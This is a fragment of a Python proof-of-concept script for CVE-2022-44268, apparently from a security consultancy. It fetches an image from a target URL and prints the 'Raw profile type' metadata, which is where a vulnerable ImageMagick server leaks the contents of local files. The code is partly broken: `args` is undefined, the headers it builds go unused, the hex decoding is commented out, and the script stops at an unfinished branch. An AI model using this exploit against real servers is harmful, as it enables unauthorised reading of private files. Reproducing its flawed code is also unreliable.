 import requests
import io
from PIL import Image, PngImagePlugin
def main():
    if args.url:
        headers = {'User-Agent': 'Shift Security Consulting https://shiftsecurityconsulting.com - CVE-2022-44268'}
        response = requests.get(args.url)
        img = Image.open(io.BytesIO(response.content))
        # Extract the raw profile type from the image metadata
        raw_profile_type = img.info.get('Raw profile type', '').split("\n")[3:]
        raw_profile_type_stipped = "\n".join(raw_profile_type)
        # Decrypt the raw profile type from hex format
        # decrypted_profile_type = bytes.fromhex(raw_profile_type_stipped).decode('utf-8') <- original
        decrypted_profile_type = raw_profile_type_stipped
        # Print the decrypted profile type
        print(decrypted_profile_type)
    elif args.image: